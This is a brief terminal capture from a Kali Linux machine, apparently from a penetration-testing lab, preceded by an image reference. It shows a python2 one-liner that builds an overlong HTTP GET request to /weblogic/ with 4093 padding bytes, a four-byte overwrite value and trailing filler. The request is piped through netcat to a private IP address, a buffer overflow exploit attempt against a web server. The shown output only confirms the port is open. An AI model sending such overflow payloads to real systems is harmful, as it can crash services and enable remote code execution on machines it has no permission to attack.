 (kali㉿kali)-[~]
$ python2 -c "print 'GET /weblogic/ ' + 'A'*4093 + '\x0f\xbc\x05\x10' + 'C'*100 + '\r\n\r\n'" | nc -nv 192.168.210.132 80
(UNKNOWN) [192.168.210.132] 80 (http) open